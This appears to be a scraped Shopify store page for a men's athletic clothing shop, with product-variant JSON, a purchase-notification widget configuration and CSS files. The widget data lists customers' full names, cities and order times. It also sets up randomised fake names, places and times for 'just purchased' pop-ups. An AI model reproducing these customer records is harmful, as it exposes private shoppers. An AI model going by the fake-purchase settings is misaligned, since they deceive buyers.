XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-red-xxl-mens-camouflage-sports-pants-38377617719536.jpg?v=1659850368","quantity":14962,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289430950128","title":"Black ash \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-black-ash-s-mens-camouflage-sports-pants-38377617686768.jpg?v=1659850367","quantity":12750,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431015664","title":"Black ash \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-black-ash-s-mens-camouflage-sports-pants-38377617686768.jpg?v=1659850367","quantity":14542,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431081200","title":"Black and gray \/ M","quantity":13198,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431113968","title":"Black and gray \/ XXL","quantity":13377,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431146736","title":"Red \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-red-xxl-mens-camouflage-sports-pants-38377617719536.jpg?v=1659850368","quantity":14639,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431179504","title":"Red \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-red-xxl-mens-camouflage-sports-pants-38377617719536.jpg?v=1659850368","quantity":10995,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431212272","title":"Black and gray \/ L","quantity":12551,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431245040","title":"Black and gray \/ S","quantity":12568,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431277808","title":"Red \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-red-xxl-mens-camouflage-sports-pants-38377617719536.jpg?v=1659850368","quantity":13440,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431310576","title":"Black ash \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-black-ash-s-mens-camouflage-sports-pants-38377617686768.jpg?v=1659850367","quantity":14337,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431343344","title":"Black ash \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-black-ash-s-mens-camouflage-sports-pants-38377617686768.jpg?v=1659850367","quantity":12621,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431376112","title":"Red \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-red-xxl-mens-camouflage-sports-pants-38377617719536.jpg?v=1659850368","quantity":13931,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431408880","title":"Black and gray \/ XL","quantity":14645,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431441648","title":"Black ash \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-black-ash-s-mens-camouflage-sports-pants-38377617686768.jpg?v=1659850367","quantity":10897,"price":"44.99","compareAtPrice":"59.99"}]},{"id":"8471713775856","title":"Men's High Performance Capri Jogger","handle":"mens-high-performance-capri-jogger","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311454448.webp?v=1708224759","variants":[{"id":"44959486083312","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311749360.webp?v=1705427960","quantity":100,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486116080","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311749360.webp?v=1705427960","quantity":96,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486148848","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311749360.webp?v=1705427960","quantity":99,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486181616","title":"Black \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311749360.webp?v=1705427960","quantity":99,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486214384","title":"Black \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311749360.webp?v=1705427960","quantity":99,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486247152","title":"Dark Grey \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-dark-grey-m-men-s-high-performance-capri-jogger-41583311847664.webp?v=1705427957","quantity":100,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486279920","title":"Dark Grey \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-dark-grey-m-men-s-high-performance-capri-jogger-41583311847664.webp?v=1705427957","quantity":98,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486312688","title":"Dark Grey \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-dark-grey-m-men-s-high-performance-capri-jogger-41583311847664.webp?v=1705427957","quantity":100,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486345456","title":"Dark Grey \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-dark-grey-m-men-s-high-performance-capri-jogger-41583311847664.webp?v=1705427957","quantity":100,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486378224","title":"Dark Grey \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-dark-grey-m-men-s-high-performance-capri-jogger-41583311847664.webp?v=1705427957","quantity":100,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486410992","title":"Khaki \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311454448.webp?v=1708224759","quantity":98,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486443760","title":"Khaki \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311454448.webp?v=1708224759","quantity":98,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486476528","title":"Khaki \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311454448.webp?v=1708224759","quantity":97,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486509296","title":"Khaki \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311454448.webp?v=1708224759","quantity":99,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486542064","title":"Khaki \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311454448.webp?v=1708224759","quantity":100,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486574832","title":"Dark Blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311749360.webp?v=1705427960","quantity":99,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486607600","title":"Dark Blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311749360.webp?v=1705427960","quantity":100,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486640368","title":"Dark Blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311749360.webp?v=1705427960","quantity":100,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486673136","title":"Dark Blue \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311749360.webp?v=1705427960","quantity":99,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486705904","title":"Dark Blue \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311749360.webp?v=1705427960","quantity":100,"price":"52.49","compareAtPrice":"69.99"}]}],"resourceType":"all","selectionIds":[],"randomize":true,"alwaysVisible":false,"combineWithPD":true,"combineWithOD":true,"combineWithSD":true,"title":"You may also like","layout":"Carousel","atcText":"Add","titleColor":"#000","titleFontSize":"18","atcBackgroundColor":"#101110FF","atcTextColor":"#fff","marginY":"15","id":1738084727316}]
  </script>

  
  
  
  
  <script>
    CKTools["sale_notifications"] = {"wId":"","updatedAt":1769170794984,"status":"Active","title":"{{name}} In {{location}} just purchased ","verifiedText":"Verified","hideTime":"10","justNowText":"just now","weeksText":"weeks","weekText":"week","daysText":"days","dayText":"day","hoursText":"hours","hourText":"hour","minutesText":"minutes","minuteText":"minute","ago":"ago","someone":"Someone","unknownLocation":"Unknown location","timestamp":false,"verified":true,"closeButton":true,"progressBar":true,"openNewTab":true,"hideOnMobile":false,"importOrder":"automatic","hideProductsQuery":"","hideProducts":[],"hideOrders":[],"hideOrdersQuery":"","automaticOrders":[{"orderId":"6680721195248","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Gordon","lastName":"SmithBouler","addresses":[{"city":"Gulf Breeze","country":"United States"},{"city":"Gulf Breeze","country":"United States"}]},"timestamp":"2026-01-23T12:19:47Z"},{"orderId":"6680617058544","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Daniel","lastName":"Newsome","addresses":[{"city":"Fremont","country":"United States"}]},"timestamp":"2026-01-23T09:47:39Z"},{"orderId":"6679725998320","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"James","lastName":"Hanrahan","addresses":[{"city":"Southbank","country":"Australia"}]},"timestamp":"2026-01-22T19:35:06Z"},{"orderId":"6675821461744","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Derral","lastName":"McGinnis","addresses":[{"city":"Santa Ana","country":"United States"}]},"timestamp":"2026-01-20T05:11:48Z"},{"orderId":"6675295863024","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Michael","lastName":"Priebe","addresses":[{"city":"Oshkosh","country":"United States"}]},"timestamp":"2026-01-19T21:20:04Z"},{"orderId":"6674094358768","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Shaun","lastName":"Shaw","addresses":[{"city":"Canoga Park","country":"United States"}]},"timestamp":"2026-01-19T02:15:05Z"},{"orderId":"6674094358768","productId":"8472203755760","handle":"allrj-swole-point-short","customer":{"firstName":"Shaun","lastName":"Shaw","addresses":[{"city":"Canoga Park","country":"United States"}]},"timestamp":"2026-01-19T02:15:05Z"},{"orderId":"6673175118064","productId":"7994331169008","handle":"mens-fashion-casual-sports-beach-shorts","customer":{"firstName":"Chris","lastName":"DeJarnette","addresses":[{"city":"Hawesville","country":"United States"}]},"timestamp":"2026-01-18T14:33:56Z"},{"orderId":"6673175118064","productId":"8452250435824","handle":"mens-fashion-running-exercise-shorts","customer":{"firstName":"Chris","lastName":"DeJarnette","addresses":[{"city":"Hawesville","country":"United States"}]},"timestamp":"2026-01-18T14:33:56Z"},{"orderId":"6673175118064","productId":"8452250435824","handle":"mens-fashion-running-exercise-shorts","customer":{"firstName":"Chris","lastName":"DeJarnette","addresses":[{"city":"Hawesville","country":"United States"}]},"timestamp":"2026-01-18T14:33:56Z"},{"orderId":"6673175118064","productId":"8924523004144","handle":"flat-angle-printed-swim-trunks","customer":{"firstName":"Chris","lastName":"DeJarnette","addresses":[{"city":"Hawesville","country":"United States"}]},"timestamp":"2026-01-18T14:33:56Z"},{"orderId":"6670508916976","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Devin","lastName":"Spruill","addresses":[{"city":"MONTGOMERY","country":"United States"}]},"timestamp":"2026-01-16T21:41:32Z"},{"orderId":"6669643546864","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"George","lastName":"Pyle","addresses":[{"city":"Cape Coral","country":"United States"}]},"timestamp":"2026-01-16T10:53:59Z"},{"orderId":"6669643546864","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"George","lastName":"Pyle","addresses":[{"city":"Cape Coral","country":"United States"}]},"timestamp":"2026-01-16T10:53:59Z"},{"orderId":"6669446349040","productId":"7962949779696","handle":"muscle-sports-vest-mens-clothing-training-suit","customer":{"firstName":"Steffen","lastName":"Petrahn","addresses":[{"city":"Dobra","country":"Germany"}]},"timestamp":"2026-01-16T06:15:46Z"},{"orderId":"6668765790448","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"eric","lastName":"burton","addresses":[{"city":"Los Angeles","country":"United States"}]},"timestamp":"2026-01-15T20:27:05Z"},{"orderId":"6668661784816","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Delwin","lastName":"Amos","addresses":[{"city":"Sarasota","country":"United States"},{"city":"Sarasota","country":"United States"}]},"timestamp":"2026-01-15T19:08:38Z"},{"orderId":"6668661784816","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Delwin","lastName":"Amos","addresses":[{"city":"Sarasota","country":"United States"},{"city":"Sarasota","country":"United States"}]},"timestamp":"2026-01-15T19:08:38Z"},{"orderId":"6668212338928","productId":"7962545684720","handle":"mens-muscle-training-sports-vest-fashion-camouflage","customer":{"firstName":"Joel","lastName":"Gonzalez","addresses":[{"city":"Scottsdale","country":"United States"},{"city":"Rosenberg","country":"United States"}]},"timestamp":"2026-01-15T13:10:32Z"},{"orderId":"6668212338928","productId":"7962545684720","handle":"mens-muscle-training-sports-vest-fashion-camouflage","customer":{"firstName":"Joel","lastName":"Gonzalez","addresses":[{"city":"Scottsdale","country":"United States"},{"city":"Rosenberg","country":"United States"}]},"timestamp":"2026-01-15T13:10:32Z"},{"orderId":"6668063244528","productId":"9805961953520","handle":"allrj-show-day-warm-up-short","customer":{"firstName":"william","lastName":"Morch","addresses":[{"city":"New York","country":"United States"},{"city":"New York","country":"United States"},{"city":"New York","country":"United States"}]},"timestamp":"2026-01-15T09:48:56Z"},{"orderId":"6668061901040","productId":"9805961953520","handle":"allrj-show-day-warm-up-short","customer":{"firstName":"william","lastName":"Morch","addresses":[{"city":"New York","country":"United States"},{"city":"New York","country":"United States"},{"city":"New York","country":"United States"}]},"timestamp":"2026-01-15T09:46:35Z"},{"orderId":"6667345527024","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Joel","lastName":"Gonzalez","addresses":[{"city":"Scottsdale","country":"United States"},{"city":"Rosenberg","country":"United States"}]},"timestamp":"2026-01-14T22:01:32Z"},{"orderId":"6667345527024","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Joel","lastName":"Gonzalez","addresses":[{"city":"Scottsdale","country":"United States"},{"city":"Rosenberg","country":"United States"}]},"timestamp":"2026-01-14T22:01:32Z"},{"orderId":"6667034001648","productId":"7995311849712","handle":"men-s-5-training-short","customer":{"firstName":"Philip","lastName":"Walcott","addresses":[{"city":"London","country":"United Kingdom"}]},"timestamp":"2026-01-14T18:16:32Z"},{"orderId":"6667034001648","productId":"7995311849712","handle":"men-s-5-training-short","customer":{"firstName":"Philip","lastName":"Walcott","addresses":[{"city":"London","country":"United Kingdom"}]},"timestamp":"2026-01-14T18:16:32Z"},{"orderId":"6664735359216","productId":"8881405853936","handle":"summer-flyknit-breathable-shoes-lightweight-soft-sole-shoes-for-the-old-mesh","customer":{"firstName":"melissa","lastName":"cavallaro","addresses":[{"city":"Mooroopna","country":"Australia"}]},"timestamp":"2026-01-13T05:17:08Z"},{"orderId":"6664643018992","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Dylan","lastName":"Ricard","addresses":[{"city":"Fort Myers","country":"United States"},{"city":"Fort Myers","country":"United States"}]},"timestamp":"2026-01-13T03:29:00Z"},{"orderId":"6664643018992","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Dylan","lastName":"Ricard","addresses":[{"city":"Fort Myers","country":"United States"},{"city":"Fort Myers","country":"United States"}]},"timestamp":"2026-01-13T03:29:00Z"},{"orderId":"6663569408240","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Roger","lastName":"Cumming","addresses":[{"city":"Cumming","country":"United States"},{"city":"Cumming","country":"United States"}]},"timestamp":"2026-01-12T10:59:39Z"},{"orderId":"6662681821424","productId":"9805961953520","handle":"allrj-show-day-warm-up-short","customer":{"firstName":"Scott","lastName":"Clark","addresses":[{"city":"Millis","country":"United States"}]},"timestamp":"2026-01-11T20:28:50Z"},{"orderId":"6662141640944","productId":"8229567889648","handle":"quick-drying-mesh-shorts","customer":{"firstName":"Gavin","lastName":"Barlow","addresses":[{"city":"London","country":"United Kingdom"}]},"timestamp":"2026-01-11T13:36:44Z"},{"orderId":"6661811044592","productId":"9805961953520","handle":"allrj-show-day-warm-up-short","customer":{"firstName":"james","lastName":"tate","addresses":[{"city":"Murfreesboro","country":"United States"}]},"timestamp":"2026-01-11T05:54:12Z"},{"orderId":"6660839899376","productId":"8134483706096","handle":"mens-underwear-wholesale-trade-mens-boxers","customer":{"firstName":"Justin","lastName":"Williams","addresses":[{"city":"West Orange","country":"United States"}]},"timestamp":"2026-01-10T17:43:14Z"},{"orderId":"6660839899376","productId":"8098200256752","handle":"mens-fitness-sports-tights-summer-stretch-breathable-running-training-5-pants-men","customer":{"firstName":"Justin","lastName":"Williams","addresses":[{"city":"West Orange","country":"United States"}]},"timestamp":"2026-01-10T17:43:14Z"},{"orderId":"6660839899376","productId":"8134483706096","handle":"mens-underwear-wholesale-trade-mens-boxers","customer":{"firstName":"Justin","lastName":"Williams","addresses":[{"city":"West Orange","country":"United States"}]},"timestamp":"2026-01-10T17:43:14Z"},{"orderId":"6660018864368","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Joseph","lastName":"McEneaney","addresses":[{"city":null,"country":"United States"},{"city":"Chicago","country":"United States"}]},"timestamp":"2026-01-10T04:04:05Z"}],"manualResourceType":"all","manualProducts":[],"manualCollections":[],"randomNames":["Dexter Watts","Logan Barnes","James Hunt"],"randomNamesQuery":"","displayNameAs":"firstNameOnly","randomLocations":["Spain","United States","Japan"],"randomLocationsQuery":"","randomTimestamps":["just now","8 minutes ago","2 hours ago"],"randomTimestampsQuery":"","showFirstNotificationAfter":"13","showNotificationFor":"5","delayBetweenNotifications":"21","position":"Left","effect":"Bottom up","backgroundType":"Solid color","backgroundColor":"#fff","gradientStartColor":"#ffafbd","gradientEndColor":"#ffc3a0","imageUrl":"","imageId":"","titleTextColor":"#000","productTextColor":"#000","timestampColor":"#000","progressBarColor":"#24AE60","titleTextFontSize":"14","productTextFontSize":"15","timestampFontSize":"15","widgetBorderRadius":"2","imageBorderRadius":"0","badgeSVG":"\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" width=\"16\" height=\"16\" viewBox=\"0 0 16 16\" \u003e \u003cpath fill=\"#298060\" d=\"M7.5 0.5A7 7 0 1 0 7.5 14.5A7 7 0 1 0 7.5 0.5Z\" \u003e\u003c\/path\u003e \u003cpath fill=\"#298060\" d=\"M7.5,1C11.1,1,14,3.9,14,7.5S11.1,14,7.5,14S1,11.1,1,7.5S3.9,1,7.5,1 M7.5,0C3.4,0,0,3.4,0,7.5 S3.4,15,7.5,15S15,11.6,15,7.5S11.6,0,7.5,0L7.5,0z\" \u003e\u003c\/path\u003e \u003cpath fill=\"#fff\" d=\"M6.3 10.5L3.7 7.9 4.4 7.2 6.3 9.1 11.2 4.3 11.9 5z\" \u003e\u003c\/path\u003e \u003c\/svg\u003e"}
  </script>





</div></body>

<!--Speed Optimized By SpeedBoostr WebPlanex Infotech App-->
</html>


--- FILE ---
content_type: text/css
request_url: https://www.allrj.com/cdn/shop/t/66/assets/component-tickers.css?v=26460353564835601131729795485
body_size: -366
content:
.vertical-ticker__inner{overflow:hidden;-webkit-mask-image:linear-gradient(0deg,transparent 0,#000 20%,#000 70%,transparent);mask-image:linear-gradient(180deg,transparent 0,#000 20%,#000 70%,transparent)}.vertical-ticker__container{display:flex;flex-direction:column;justify-content:flex-end;align-items:center;text-align:center}.vertical-ticker__item{margin:0;color:rgb(var(--color-foreground))}.vertical-ticker__item--italic{font-style:italic}.vertical-ticker__item--uppercase{text-transform:uppercase}.vertical-ticker__item--bold{font-weight:700}@keyframes vertTicker{to{transform:translateY(-50%)}}.vertical-ticker-and-content{display:grid;grid-template-columns:repeat(1,1fr)}.vertical-ticker-content{display:grid;place-items:center;position:relative}.vertical-ticker-content .title{margin-top:0}.vertical-ticker-content__bg{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0}.vertical-ticker-content__bg img{width:100%;height:100%;object-fit:cover;object-position:center center;position:absolute;top:0;left:0;z-index:-2}.vertical-ticker-content .page-width{position:relative;z-index:1}@media screen and (min-width:900px){.vertical-ticker-and-content--ticker-first .vertical-ticker{order:-1}.vertical-ticker-and-content{grid-template-columns:repeat(2,1fr)}.vertical-ticker-content{padding-top:36px}}@media screen and (max-width:900px){.vertical-ticker-and-content--content-desktop-only .vertical-ticker-content{display:none}}.horizontal-ticker{overflow-x:hidden;max-width:100%}.horizontal-ticker__inner{overflow:hidden}.horizontal-ticker__container{display:flex;width:fit-content}.horizontal-ticker__item{margin:0;color:rgb(var(--color-foreground));line-height:1;white-space:nowrap}.horizontal-ticker__item--italic{font-style:italic}.horizontal-ticker__item--uppercase{text-transform:uppercase}.horizontal-ticker__item--bold{font-weight:700}@keyframes horTicker{to{transform:translateX(-50%)}}


--- FILE ---
content_type: text/css
request_url: https://www.allrj.com/cdn/shop/t/66/assets/component-cart-drawer.css?v=117704523736002033791729795440
body_size: 1663
content:
.drawer{position:fixed;z-index:1000;left:0;top:0;width:100vw;height:100%;display:flex;justify-content:flex-end;background-color:rgba(var(--color-foreground),.5);transition:visibility var(--duration-default) ease}.drawer.active{visibility:visible}.drawer__inner{height:100%;width:40rem;max-width:calc(100vw - 3rem);padding:0 1.5rem;border:.1rem solid rgba(var(--color-foreground),.2);border-right:0;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column;transform:translateX(100%);transition:transform var(--duration-default) ease}.drawer__inner-empty{height:100%;padding:0 1.5rem;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column}.cart-drawer__warnings{display:flex;flex-direction:column;flex:1;justify-content:center}cart-drawer.is-empty .drawer__inner{display:grid;grid-template-rows:1fr;align-items:center;padding:0}cart-drawer.is-empty .drawer__header{display:none}cart-drawer:not(.is-empty) .cart-drawer__collection,cart-drawer:not(.is-empty) .cart-drawer__warnings{display:none}.cart-drawer__warnings--has-collection .cart__login-title{margin-top:2.5rem}.drawer.active .drawer__inner{transform:translateX(0)}.drawer__header{position:relative;background-color:rgb(var(--color-background));padding:1.5rem 0;display:flex;justify-content:space-between;align-items:center}.drawer__heading{margin:0}.drawer__close{display:inline-block;padding:0;min-width:4.4rem;min-height:4.4rem;box-shadow:0 0 0 .2rem rgba(var(--color-button),0);position:absolute;top:10px;right:-10px;color:rgb(var(--color-foreground));background-color:transparent;border:none;cursor:pointer}.cart-drawer__warnings .drawer__close{right:5px}.drawer__close svg{height:2.4rem;width:2.4rem}.drawer__contents{flex-grow:1;display:flex;flex-direction:column}.drawer__footer{background-color:rgb(var(--color-background));border-top:.1rem solid rgba(var(--color-foreground),.2);padding:0 0 1.5rem}cart-drawer.is-empty .drawer__footer{display:none}.drawer__footer>details{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.drawer__footer>details[open]{padding-bottom:1.5rem}.drawer__footer summary{display:flex;position:relative;line-height:1;padding:1.5rem 0}.drawer__footer>.cart-drawer__footer{padding-top:1.5rem;padding-bottom:1.5rem}cart-drawer{position:fixed;top:0;left:0;width:100vw;height:100%}.cart-drawer__overlay{position:fixed;top:0;right:0;bottom:0;left:0}.cart-drawer__overlay:empty{display:block}.cart-drawer__form{flex-grow:1;display:flex;flex-wrap:wrap}.cart-drawer__collection{margin:0 2.5rem 1.5rem}.cart-drawer .drawer__cart-items-wrapper{flex-grow:1}.cart-drawer .cart-items,.cart-drawer tbody{display:block;width:100%}.cart-drawer thead{display:inline-table;width:100%;position:sticky;top:0;z-index:2;background-color:rgb(var(--color-base-background-1))}.cart-drawer-items-and-upsell{overflow:auto;flex:1}@media screen and (max-height:650px){.cart-drawer-items-and-upsell{overflow:visible}.drawer__inner{overflow:scroll}}.cart-drawer .cart-item{display:grid;grid-template:repeat(2,auto)/repeat(4,1fr);gap:1rem 1.5rem;margin-bottom:0}.cart-drawer .cart-item:last-child{margin-bottom:1rem}.cart-drawer .cart-item__media{grid-row:1/3}.cart-drawer .cart-item__image{max-width:100%;box-shadow:.3rem .3rem 1rem rgba(0,0,0,.05)}.cart-drawer .cart-items thead{margin-bottom:.5rem}.cart-drawer .cart-items thead th:first-child,.cart-drawer .cart-items thead th:last-child{width:0;padding:0}.cart-drawer .cart-items thead th:nth-child(2){width:50%;padding-left:0}.cart-drawer .cart-items thead tr{display:table-row;margin-bottom:0}.cart-drawer .cart-items th{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart-drawer .cart-item:last-child{margin-bottom:1.5rem}.cart-drawer .cart-item .loading-overlay{right:5px;padding-top:2.5rem}.cart-drawer .cart-items td{padding-top:2rem}.cart-drawer .cart-item>td+td{padding-left:1rem}@media screen and (max-width:749px){.cart-drawer .cart-item>td+td{padding-left:.2rem}.cart-drawer .cart-item__name{font-size:calc(var(--font-heading-scale) * 1.3rem)}}.cart-drawer .cart-item__details{width:auto;grid-column:2/4}.cart-drawer .cart-item__quantity-wrapper{align-items:center}.cart-drawer .quantity{width:calc(10rem / var(--font-body-scale) + var(--inputs-border-width) * 2);min-height:calc((var(--inputs-border-width) * 2) + 3rem);border-radius:calc(var(--inputs-radius)/ 4 * 3)}.cart-drawer .quantity::before{border-radius:calc((var(--inputs-radius)/ 4 * 3) + var(--inputs-border-width))}.cart-drawer .quantity::after{border-radius:calc(var(--inputs-radius)/ 4 * 3)}.cart-drawer .quantity__input{font-size:1.3rem}.cart-drawer .quantity__button{width:calc(3.2rem / var(--font-body-scale))}.cart-drawer .quantity__button svg{width:.9rem}.cart-drawer .cart-item cart-remove-button{margin-top:0;margin-left:1rem;width:fit-content;height:auto}.cart-drawer .cart-item cart-remove-button .button{min-width:auto;min-height:auto;width:3rem;height:3rem}.cart-drawer .cart-item__totals{pointer-events:none;display:flex;align-items:flex-start;justify-content:flex-end}.cart-drawer.cart-drawer .cart-item__price-wrapper>:only-child{margin-top:0}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices{display:flex;flex-direction:column;gap:.6rem}.cart-drawer .unit-price{margin-top:.6rem}.cart-drawer .cart-items .cart-item__quantity{padding-top:0;grid-column:2/5}.cart-drawer__footer>*+*{margin-top:1rem}.cart-drawer .totals{justify-content:space-between}.cart-drawer .price{line-height:1}.cart-drawer .tax-note{margin:1.2rem 0 1rem auto;text-align:left}.cart-drawer .product-option dd{word-break:break-word}.cart-drawer details[open]>summary .icon-caret{transform:rotate(180deg)}.cart-drawer .cart__checkout-button{max-width:none;font-size:1.7rem}.drawer__footer .cart__dynamic-checkout-buttons{max-width:100%}.drawer__footer #dynamic-checkout-cart ul{flex-wrap:wrap!important;flex-direction:row!important;margin:.5rem -.5rem 0 0!important;gap:.5rem}.drawer__footer [data-shopify-buttoncontainer]{justify-content:flex-start}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(50% - 0.5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:only-child{flex-basis:100%!important;margin-right:.5rem!important}@media screen and (min-width:750px){.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(100% / 3 - 0.5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li,.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li{flex-basis:calc(50% - 0.5rem)!important}}.cart-drawer-items-and-upsell::-webkit-scrollbar{width:3px}.cart-drawer-items-and-upsell::-webkit-scrollbar-thumb{background-color:rgba(var(--color-foreground),.7);border-radius:100px}.cart-drawer-items-and-upsell::-webkit-scrollbar-track-piece{margin-top:31px}.cart-progress{padding-bottom:2.5rem}.cart-progress__bar{height:.9rem;background:rgb(var(--color-base-background-2));position:relative;border-radius:5rem;text-align:center;margin:0 .5rem}.cart-progress__bar__progress{position:absolute;top:0;left:0;height:100%;border-radius:5rem;background:rgb(var(--color-base-accent-1));background-image:linear-gradient(315deg,rgba(255,255,255,.4) 